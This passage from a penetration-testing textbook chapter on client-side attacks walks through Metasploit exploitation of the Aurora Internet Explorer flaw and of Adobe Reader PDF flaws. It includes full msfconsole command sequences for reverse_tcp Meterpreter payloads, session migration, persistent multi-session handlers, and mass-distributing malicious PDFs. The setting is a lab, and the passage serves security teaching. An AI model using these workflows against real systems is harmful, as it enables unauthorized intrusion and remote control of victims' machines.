HTTP and HTTPS sessions can recover and reconnect. (We'll see an example using these payloads in Java [Vulnerability](#page-295-0).)

Though HTTP and HTTPS payloads will get you through most filtering technologies, you may find yourself in an even more complex filtering situation. For example, I tested one client where only the Internet Explorer process, when started by a domain-authenticated user, could reach the Internet. Employees could browse the Internet to perform their business, but they were somewhat limited. For instance, they couldn't use an instant messenger client. While this probably annoyed some employees, it was a good idea for security reasons. Even if we had been able to successfully exploit something, even HTTP and HTTPS payloads could not get out to the Internet. (In Browser [Exploitation](#page-281-0), we'll look at some attack methods that would allow us to exploit the Internet Explorer process when a legitimate domain user is logged in and then connect to the outside world.)

Meterpreter HTTP and Meterpreter HTTPS use the proxy settings of Internet Explorer to navigate any proxies necessary to call out to the Internet. For this reason, if your target process is running as the *System* user, these proxy settings may not be defined, and these payloads may fail.

**NOTE**

There is also a Meterpreter payload, reverse\_https\_proxy, that allows the attacker to manually add in any necessary proxy settings.

# **Client-Side Attacks**

Now let's turn our attention to running client-side attacks. Instead of directly attacking a service listening on a port, we'll create a variety of malicious files that, when opened in vulnerable software on the target machine, will result in a compromise.

So far all of our attacks have involved some sort of service listening on a port, be it a web server, FTP server, SMB server, or otherwise. When we began our pentest, one of the first things we did was port scan our targets to see which services were listening. When we start a pentest, the potential vulnerabilities are practically limitless.

#### practically limitless.

As we begin running tools, performing manual analysis, and researching, the exploitation possibilities gradually decrease until we're left with a limited number of issues on the target systems. Those issues have been server-side issues—services listening on ports. What we are missing is any potentially vulnerable software that is not listening on a port—client-side software.

Software like web browsers, document viewers, music players, and so on are subject to the same sort of issues as web servers, mail servers, and every other network-based program.

Of course, because client-side software isn't listening on the network, we can't directly attack it, but the general principle is the same. If we can send unexpected input to a program to trigger a vulnerability, we can hijack execution, just as we exploited server-side programs in [Chapter](#page-233-0) 8. Because we can't send input to client-side programs directly over the network, we must entice a user to open a malicious file.

As security is taken more seriously and server-side vulnerabilities become more difficult to find from an Internet-facing perspective, client-side exploitation is becoming key to gaining access to even carefully protected internal networks. Client-side attacks are ideal for assets such as workstations or mobile devices that lack an Internet-facing IP address. Though from the perspective of the Internet we can't directly access those systems, they can typically call out to the Internet, or to a pentester-controlled system, if we can hijack execution.

Unfortunately, the success of client-side attacks relies on somehow making sure that our exploit is downloaded and opened in a vulnerable product. In the next chapter, we'll look at some techniques to lure users into opening malicious files; for now we'll look at some client-side exploits, beginning with what must be the most popular target for client-side exploitation: web browsers.

### <span id="page-281-0"></span>**Browser Exploitation**

Web browsers are made up of code to render web pages. Just as we can send malformed input to server software, if we open a web page with malicious code to trigger a security issue, we can potentially hijack execution in the browser and execute a payload. Though the delivery is a bit different, the fundamental concept is the same. All of the most common browsers have been subject to security issues—Internet Explorer, Firefox, and even Mobile Safari.

#### **IPHONE JAILBREAKING VIA BROWSER EXPLOITATION**

In the past, browser exploitation has been instrumental in iPhone jailbreaking. While later versions of iOS implement a security feature called *mandatory code signing*, which requires that all executed code be approved by Apple, Mobile Safari (the web browser on the iPhone) gets a pass because to render web pages, it must be able to run unsigned code. Apple can't go through all the pages on the Internet and sign everything that doesn't contain malicious code. And if the iPhone can't view web pages, everyone will just go buy an Android phone—the last thing Apple wants. When iOS 4 renders PDF documents in Mobile Safari, one of the fonts includes a security vulnerability. This client-side attack allows jailbreakers to gain a foothold on iPhones just by tricking a user into opening a malicious link in the browser.

Let's consider a famous vulnerability in Internet Explorer. The Aurora exploit was used in 2010 against major companies such as Google, Adobe, and Yahoo!. At the time of the Aurora attacks, Internet Explorer contained a *zero-day vulnerability*—that is, a vulnerability that had not yet been patched. (Even a fully updated version of Internet Explorer could be compromised if a user could be tricked into opening a malicious web page, triggering the vulnerability.)

Microsoft has released patches for Internet Explorer, but as with other security patches, users sometimes overlook updating their browsers, and the version of Internet Explorer installed on the Windows XP target doesn't have the necessary security patch to protect against the Aurora exploit.

We'll use Metasploit to take control of a target machine by attacking a vulnerable browser using the Aurora Metasploit module, *exploit/windows/browser/ms10\_002\_aurora*, shown in [Example](#page-282-0) 10-2.

#### **NOTE**

Client-side Metasploit modules are fundamentally the same as the server-side modules we have used so far, except that the options are a bit different: Instead of sending exploits to a remote host on the network, we set up a server and wait for a browser to access our page.

<span id="page-282-0"></span>*Example 10-2. Internet Explorer Aurora Metasploit module*

msf > **use exploit/windows/browser/ms10\_002\_aurora**

msf exploit(ms10\_002\_aurora) > **show options**



Module options (exploit/windows/browser/ms10\_002\_aurora):

Notice in the options for the module that instead of RHOST we see the SRVHOST ❶ option. This is the local IP address for the server. By default this address is set to 0.0.0.0 to listen on all addresses on the local system. The default port to listen on, the SRVPORT ❷ option, is 8080. You can change this port number to 80 (the default port for web servers) as long as no other program is using the port. You can even use an SSL connection  $\bullet$ .

If we set the URIPATH  $\bullet$  option, we can specify a specific URL for the malicious page. If we don't set anything here, a random URL will be used. Because the exploitation will take place entirely inside the browser, our exploit will work regardless of the version of Windows running ❺, as long as Internet Explorer is subject to the Aurora vulnerability.

Next we set the module options for our environment. The payloads for this module are the same as the Windows payloads we've already seen. Exploiting the browser is no different from exploiting any other program on the system, and we can run the same shellcode. We'll use the *windows/meterpreter/reverse\_tcp* payload for this example to illustrate some client-side attack concepts, as shown

#### in [Example](#page-284-0) 10-3.

**NOTE**

Make sure the apache2 web server is not running on port 80 with *service apache2 stop*.

```
Example 10-3. Setting options and launching the Aurora module
```

```
msf exploit(ms10_002_aurora) > set SRVHOST 192.168.20.9
SRVHOST => 192.168.20.9
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH aurora
URIPATH => aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.20.9:4444 ❶
[*] Using URL: http://192.168.20.9:80/aurora ❷
[*] Server started.
```
As you can see in [Example](#page-284-0) 10-3, once we've set the options and run the module, a web server is started in the background on the selected SRVPORT at the selected URIPATH as shown at  $\bigcirc$ . Additionally, a handler is set up for the selected payload ❶.

Now we'll use Internet Explorer on the Windows XP target to browse to the malicious site. In Metasploit you should see that the page has been served and is attempting to exploit the vulnerability, as shown in [Example](#page-284-1) 10-4. Although our Windows XP browser is vulnerable, it may take a couple tries to exploit the browser successfully.

Exploiting the Aurora vulnerability is not as reliable as exploiting the other vulnerabilities we've discussed so far in this book. If Internet Explorer crashes, but you do not receive a session, try browsing to the exploit page again.

<span id="page-284-1"></span>*Example 10-4. Receiving a client-side session*

msf exploit(ms10\_002\_aurora) > [\*] 192.168.20.10 ms10\_002\_aurora -

```
Sending Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:1376) at
2015-05-05 20:23:25 -0400 ❶
```
Though this exploit may not work every time, the target browser is vulnerable and a couple of tries should do it. If the exploit succeeds, you will receive a session, as shown at ❶. We are not automatically dropped into the session. Use **sessions -i** *<session id>* to interact with the Meterpreter session.

Though we have successfully exploited the browser and gained a foothold on the target system, our challenges are not over. If you look back at the Windows XP machine and try to continue using Internet Explorer, you'll find that it's no longer functioning. The exploitation involved in getting our session has made the browser unusable. The problem for us is that users who have been tricked into visiting our malicious site will naturally want to continue using their browsers. They may force-quit the browser, or the browser may crash on its own due to its unstable state. When the browser closes, we lose our Meterpreter session.

```
msf exploit(ms10_002_aurora) > [*] 192.168.20.10 - Meterpreter session 1 closed.
Reason: Died❶
```
Our Meterpreter payload resides entirely inside the memory of the exploited process. If the browser dies or is closed by the user, our session also dies, as you can see at ❶. We can lose our foothold on the system just as quickly as we gained it.

We need a way to keep our Meterpreter session alive, even if the exploited process—in this case, the Internet Explorer browser—dies. But first, we need to stop our Metasploit web server so we can make some changes to the malicious page to fix this problem, as shown in [Example](#page-285-0) 10-5.

<span id="page-285-0"></span>*Example 10-5. Killing a background job in Metasploit*

```
msf exploit(ms10_002_aurora) > jobs❶
Jobs
====
 Id Name
  -- ----
 0 Exploit: windows/browser/ms10_002_aurora
```

```
msf exploit(ms10_002_aurora) > kill 0❷
Stopping job: 0...
```
[\*] Server stopped.

We can see everything running in the background in Metasploit by entering **jobs** ❶. To stop a job running in the background, enter **kill <***job number***>** ❷.

Because Meterpreter lives entirely inside the memory of the exploited process and that process is doomed to die, we need some way to move our session out of the Internet Explorer process and into one that is more likely to stick around.

### **Running Scripts in a Meterpreter Session**

Unlike network attacks, where we will see a session right away if our attack succeeds, when performing client-side attacks, we must wait until a user accesses our malicious page. Even if we find a way to move Meterpreter into another process, sessions could come in at any time. We can't be distracted at any point during our pentest or we risk losing a session. It would be ideal if we could automatically run commands in our Meterpreter session so that we don't have to sit idly, waiting for a browser to access our malicious server.

Meterpreter scripts that can be run in an open session can be found at */usr/share/metasploit-framework/scripts/meterpreter* in Kali. We'll look at more examples of Meterpreter scripts in [Chapter](#page-347-0) 13, but for now let's look at one specific Meterpreter script that will work well with our current scenario. The script *migrate.rb* allows us to move Meterpreter from the memory of one process to another, which is exactly what we need here. To run a Meterpreter script inside an active Meterpreter session, enter **run <***script name***>**, as shown in [Example](#page-286-0) 10-6. You may be presented with help information about how to use the script correctly, as we are shown here.

```
Example 10-6. Running a Meterpreter script
```


```
❷
    -p <opt> PID to migrate to. \bigcirc
```
When we attempt to run the *migrate* script, we see a few options. We can launch a new process and migrate into that process, as shown at ❶; migrate into a process with a given name ❷; or choose the process by process ID, as shown at ❸.

#### **Advanced Parameters**

In addition to the module and payload options, Metasploit modules have advanced parameters. We can see the available advanced parameters with the command show advanced, as shown in [Example](#page-287-0) 10-7.

<span id="page-287-0"></span>*Example 10-7. Metasploit advanced parameters*

```
msf exploit(ms10_002_aurora) > show advanced
Module advanced options:
  Name : ContextInformationFile
  Current Setting:
  Description : The information file that contains context information
  --snip--
  Name : AutoRunScript<sup>O</sup>
  Current Setting:
  Description : A script to run automatically on session creation.
  --snip--
  Name : WORKSPACE
  Current Setting:
  Description : Specify the workspace for this module
```
One of the advanced settings for our chosen payload is AutoRunScript  $\bigcirc$ . When set, this setting will allow us to automatically run a Meterpreter script when a session opens.

We can set this parameter to automatically run the *migrate* script when a Meterpreter session opens. This way, when the browser dies, as long as the *migrate* script has finished, our session will be safe from the crash. Additionally, by running the script automatically, we can migrate whenever a user accesses the malicious page, regardless of whether you have your eyes on Msfconsole when the session comes in, as shown in [Example](#page-288-0) 10-8.
<span id="page-288-0"></span>*Example 10-8. Setting the* AutoRunScript *parameter*

```
msf exploit(ms10_002_aurora) > set AutoRunScript migrate -f❶
AutoRunScript => migrate -f
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.20.9:4444
[*] Using URL: http://192.168.20.9:80/aurora
[*] Server started.
```
To set advanced parameters, use the syntax set <*parameter to set*> <*value*> (the same as setting regular options). For example, in [Example](#page-288-0) 10-8, we tell the *migrate* script to spawn a new process to migrate into with the -f flag

❶, and then we start the malicious server again.

Now browse to the malicious page from the Windows XP target again (see [Example](#page-288-1) 10-9).

<span id="page-288-1"></span>*Example 10-9. Automatically migrating*

```
msf exploit(ms10_002_aurora) > [*] 192.168.20.10 ms10_002_aurora - Sending
Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1422) at 2015-05-
05 20:26:15 -0400
[*] Session ID 2 (192.168.20.9:4444 -> 192.168.20.10:1422) processing AutoRunScript
'migrate -f' ❶
[*] Current server process: iexplore.exe (3476)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 484
[+] Successfully migrated to process ❷
```
This time we get a session saying that the AutoRunScript parameter is processed automatically ❶. The *migrate* script spawns a *notepad.exe* process and moves into it ❷. When Internet Explorer dies, our session remains alive.

Though automatically migrating is a good idea when using a browser exploit, it still takes a few seconds for the migration to happen—seconds during which the user could close the browser and kill our session. Fortunately, the advanced Meterpreter option PrependMigrate, shown here, will migrate even faster, before the payload is run.

Name : PrependMigrate Current Setting: false

Description : Spawns and runs shellcode in new process

Current Setting: false

You can set this option to true as an alternative to the AutoRunScript we used earlier.

This has been just one example of a browser exploit. Metasploit has other modules for exploiting vulnerabilities in Internet Explorer as well as other popular web browsers. As more organizations have hardened their external security posture, browser exploitation has given over the keys to the kingdom in many pentests as well as attacks.

#### **NOTE**

The Aurora vulnerability was patched in 2010, but users and organizations are bad at keeping their browsers up to date, so this exploit still finds targets today. Additionally, though new remote exploits for operating systems are rare, major browsers such as Internet Explorer fall victim to new client-side attacks on a regular basis. Use Msfupdate as discussed in [Chapter](#page-127-0) 4 to get the latest modules for new vulnerabilities, some of which may not even be patched by the vendor at the time of the module's release. Note that running Msfupdate may affect how Metasploit works, which may make it more difficult to follow along with the book. Therefore, you may not want to update Metasploit until after you have read through the book.

Now let's look at some other client-side software that can be exploited to gain command execution on a target system.

## **PDF Exploits**

Portable Document Format (PDF) software can also be exploited. If a user can be enticed to open a malicious PDF in a vulnerable viewer, the program can be exploited.

The most popular PDF viewer for Windows systems is Adobe Reader. Like browsers, Adobe Reader has a history littered with security holes. Also like browsers, even when a patch-management process is in place, regularly updating the underlying operating system, PDF software is often forgotten, and remains at an older, vulnerable version.

#### **Exploiting a PDF Vulnerability**

Our Windows XP target has an outdated version of Adobe Reader 8.1.2 installed

that is subject to CVE-2008-2992, a stack-based buffer overflow. The corresponding Metasploit module is *exploit/windows/fileformat/adobe\_utilprintf*.

The options for this module are a bit different than anything we've seen thus far, as shown in [Example](#page-290-0) 10-10. This is a client-side attack, so there is no RHOST option, but unlike our browser attack, there are also no SRVHOST or SRVPORT options. This module simply creates a malicious PDF; hosting it for delivery and setting up a payload handler is up to us. Of course, we have all the skills necessary to perform both these tasks easily.

<span id="page-290-0"></span>*Example 10-10. A Metasploit PDF exploit*

```
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
 ❶FILENAME msf.pdf yes The file name.
Exploit target:
  Id Name
  -- ----
  ❷0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf ❸
```
As you can see, the only option for the PDF exploit is the name of the malicious file to be generated ❶. We can leave the default, *msf.pdf*. For this example, we'll have Metasploit use the default payload, *windows/meterpreter/reverse\_tcp* on port 4444. When we enter **exploit**, Metasploit generates a PDF that will exploit this vulnerability in a vulnerable version of Adobe Reader on Windows XP SP3 English ❷. The malicious PDF is stored as */root/.msf4/local/msf.pdf* ❸. Now we need to serve the PDF and set up a handler for the payload, as shown in [Example](#page-291-0) 10-11.

<span id="page-291-0"></span>*Example 10-11. Serving the malicious PDF and using a handler*

```
msf exploit(adobe_utilprintf) > cp /root/.msf4/local/msf.pdf /var/www
[*] exec: cp /root/.msf4/local/msf.pdf /var/www
msf exploit(adobe_utilprintf) > service apache2 start
[*] exec service apache2 start
Starting web server: apache2.
msf exploit(adobe_utilprintf) > use multi/handler❶
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.20.9
lhost => 192.168.20.9
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1422) at
2015-05-05 20:26:15 -0400 ❷
```
We copy the file to the Apache web server folder and start the server, if it is not already running. We'll look at ways to lure users into opening malicious files later in this chapter, but for now we'll just open the malicious PDF in Adobe Reader 8.1.2 on our Windows XP target. First, though, we need to set up a handler for the payload. We can use the *multi/handler* ❶ module as we learned in [Chapter](#page-127-0) 4. (Be sure to kill the Aurora job if its handler is also listening on port 4444 to free up this port for *multi/handler* use). When we open the malicious PDF, we again receive a session **2**.

Typically with an attack like this we won't be targeting just one user. For best results we might use this malicious PDF as part of a social-engineering campaign, as discussed in the next chapter, by sending out a few to even hundreds of malicious PDFs in an attempt to entice users to open them. The *multi/handler* listener we set up previously will close as soon as it sees the first connection, causing us to miss any other connections that come in from other users opening the PDF. It would be much better if we could leave our listener open to catch additional incoming connections.

As it turns out, an advanced option for the *multi/handler* module solves this problem. As shown in [Example](#page-292-0) 10-12, the advanced option ExitOnSession, which is set to true by default, specifies whether the listener closes after it

receives a session. If we set this option to false, the listener will stay open and allow us to catch multiple sessions with a single handler.

<span id="page-292-0"></span>*Example 10-12. Keeping the handler open for multiple sessions*

```
msf exploit(handler) > show advanced
Module advanced options:
--snip--
  Name : ExitOnSession
  Current Setting: true
  Description : Return from the exploit after a session has been created
msf exploit(handler) > set ExitOnSession false❶
ExitOnSession => false
msf exploit(handler) > exploit -j❷
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.20.9:4444
[*] Starting the payload handler...
```
Set ExitOnSession to false in the usual way ❶. One side effect of this option is that if we, say, exploit and start the listener in the foreground, it will never close, so we will be stuck without an Msfconsole prompt indefinitely. For this reason, Metasploit will complain and note that you should use the -j option with exploit  $\bullet$  to run the handler as a job, in the background. This way you can continue to use Msfconsole while the handler catches any incoming shells in the background. To close the handler in the future, use jobs, followed by kill *<job number>* as we did in the Aurora example.

This exploit and the Aurora browser example discussed earlier both rely on a missing security patch. Here we've exploited a security vulnerability to hijack control of the program and execute malicious code by tricking the user into letting us run malicious code. If the user will allow us to run code, a vulnerability in the PDF software becomes unnecessary.

#### <span id="page-292-1"></span>**PDF Embedded Executable**

Now for another PDF attack: This time we'll embed a malicious executable inside a PDF. The corresponding Metasploit module is *[exploit/windows/fileformat/adobe\\_pdf\\_embedded\\_exe](#page-293-0)*, as shown in Example 10- 13. Instead of exploiting the software as soon as the PDF is opened, the generated PDF will prompt the user for permission to run the embedded file. The success of our attack is contingent on the user allowing our executable to run.

<span id="page-293-0"></span>msf > **use exploit/windows/fileformat/adobe\_pdf\_embedded\_exe** msf exploit(adobe\_pdf\_embedded\_exe) > **show options**

Module options (exploit/windows/fileformat/adobe\_pdf\_embedded\_exe):



The module lets us specify a prebuilt executable file with the EXENAME  $\bigcirc$  option. If we don't set this option, we can embed an .*exe* file created from whatever payload we select. We can again change the filename to anything we like or leave the value as the default ❷. To use this module, we must use an input PDF for the INFILENAME  $\bigcirc$  option. The LAUNCH MESSAGE  $\bigcirc$  option is the text that will be shown to the user as part of the prompt to run the executable.

Set the relevant options, as shown in [Example](#page-293-1) 10-14.

<span id="page-293-1"></span>*Example 10-14. Setting module options and creating the malicious PDF*

```
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME
/usr/share/set/readme/User_Manual.pdf❶
INFILENAME => /usr/share/set/readme/User_Manual.pdf
msf exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe) > set LHOST 192.168.20.9
                                                                            HOST =192.168.20.9
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/set/readme/User_Manual.pdf'...
[*] Parsing '/usr/share/set/readme/User_Manual.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf❷
```
We'll use a PDF included with Kali Linux for our example: the Metasploit user guide at */user/share/set/readme/User\_Manual.pdf* ❶. The generated PDF is again stored in the */root/msf4/local/* directory ❷. (Be sure to set up a handler for the payload with the *multi/handler* module before opening the PDF on the Windows XP target. For a refresher, see [Example](#page-291-0) 10-11.)



When the malicious PDF is opened, the user sees a warning like the one shown in [Figure](#page-294-0) 10-1. The user must click Open for the embedded executable to run. This attack depends on users being willing to click through this warning.

<span id="page-294-0"></span>

Once you click Open in the PDF warning, the payload will run, and you will receive a session.

## **Java Exploits**

Java vulnerabilities are a prevalent client-side attack vector. In fact, some experts suggest that in light of the security issues that plague Java, users should uninstall or disable the software in their browsers.

One thing that makes Java attacks so powerful is that one exploit can gain access to multiple platforms. Windows, Mac, and even Linux systems running the Java Runtime Environment (JRE) in a browser can all be exploited by exactly the same exploit when that browser opens a malicious page. Here are some sample exploits.

#### <span id="page-295-1"></span>**Java Vulnerability**

